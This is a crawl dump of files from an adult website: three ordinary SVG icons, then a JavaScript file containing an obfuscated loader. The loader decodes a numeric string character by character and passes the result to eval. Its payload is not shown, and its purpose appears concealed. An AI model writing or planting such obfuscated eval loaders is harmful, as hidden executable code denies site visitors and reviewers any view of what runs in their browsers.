<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="7px" height="6px"
	 viewBox="0 0 7 6" enable-background="new 0 0 7 6" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="6.002" width="6.994" bottomLeftOrigin="true" x="-0.001" y="-6.001"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="play">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#474747" d="M6.599-0.001H0.384c-0.318,0-0.473,0.322-0.333,0.567
			c0.191,0.335,2.937,4.96,3.108,5.243c0.154,0.254,0.52,0.258,0.673,0c0.234-0.393,2.966-5.001,3.101-5.231
			C7.103,0.29,6.888-0.001,6.599-0.001z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/search.svg
body_size: 913
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px" height="17px"
	 viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16.353" width="16.181" bottomLeftOrigin="true" x="0.521" y="-16.473"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#CCCCCC" d="M16.379,13.487l-2.822-2.554
			c0.659-1.081,1.058-2.342,1.058-3.704c0-3.926-3.155-7.109-7.047-7.109c-3.892,0-7.047,3.183-7.047,7.109s3.155,7.109,7.047,7.109
			c1.202,0,2.315-0.332,3.305-0.867l3.034,2.746c0.391,0.354,0.982,0.337,1.321-0.037l1.245-1.376
			C16.812,14.431,16.77,13.841,16.379,13.487z M7.568,12.089c-2.649,0-4.797-2.148-4.797-4.797c0-2.649,2.148-4.797,4.797-4.797
			c2.649,0,4.797,2.148,4.797,4.797C12.365,9.941,10.217,12.089,7.568,12.089z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/video.svg
body_size: 798
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="15px"
	 viewBox="0 0 22 15" enable-background="new 0 0 22 15" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="15" width="22" bottomLeftOrigin="true" x="0" y="-15"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Shape_46">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#3C3C3C" d="M16.5,6.307V3.75c0-0.294-0.248-0.536-0.55-0.536h-2.844L9.805,0
			H2.2v2.143h6.694l1.1,1.071H0.55C0.248,3.214,0,3.455,0,3.75v10.714C0,14.759,0.248,15,0.55,15h15.4
			c0.302,0,0.55-0.241,0.55-0.536v-2.557L22,15V3.214L16.5,6.307z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://amateurincest.org/js/3Vlk7A2O3wgg4aygsSFUuJ.js
body_size: 23619
content:
function pytbghaq(vfwjhwv){var davzgs='Z';var ralum='A';var mxio=[];var qxhha=new RegExp('['+ralum+'-'+davzgs+']');var xkzg=vfwjhwv.split(qxhha);for(var i=0;i<xkzg.length;i++){mxio.push(String.fromCharCode(parseInt(xkzg[i],24)/(71)));}eval(mxio.splice(1,mxio.length).join(''));}pytbghaq('[base64]'); 
     